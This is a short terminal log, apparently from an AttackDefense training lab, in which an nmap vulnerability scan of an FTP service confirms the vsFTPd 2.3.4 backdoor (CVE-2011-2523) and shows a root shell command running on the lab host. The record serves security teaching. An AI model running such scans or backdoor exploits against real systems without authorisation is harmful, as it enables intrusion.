 root@attackdefense:~# nmap -p 21 --script vuln 192.239.173.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-07-27 20:33 UTC
Nmap scan report for target-1 (192.239.173.3)
Host is up (0.000066s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       http://osvdb.org/73573
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_sslv2-drown:
MAC Address: 02:42:C0:EF:AD:03 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 11.63 seconds
root@attackdefense:~#